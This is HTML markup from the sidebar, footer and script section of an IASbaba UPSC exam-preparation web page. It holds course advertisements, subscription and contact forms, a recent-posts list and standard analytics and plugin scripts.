srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="7712df609c" /><input type="hidden" name="_wp_http_referer" value="/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-24th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-24th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">[ADMISSIONS OPEN] CSAT MASTERY – 20 Days’ Smart Practice Programme</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-23rd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-23rd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-22nd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-22nd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-21st-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-21st-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-20th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 20th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="7712df609c" /><input type="hidden" name="_wp_http_referer" value="/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"18474 http://iasbaba.com/?p=18474","disqusShortname":"iasbaba","disqusTitle":"IASbaba \u201960 Day Plan- Prelims Test 2016 SCIENCE & TECH & CURRENT AFFAIRS [DAY 29]","disqusUrl":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/","postId":"18474"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
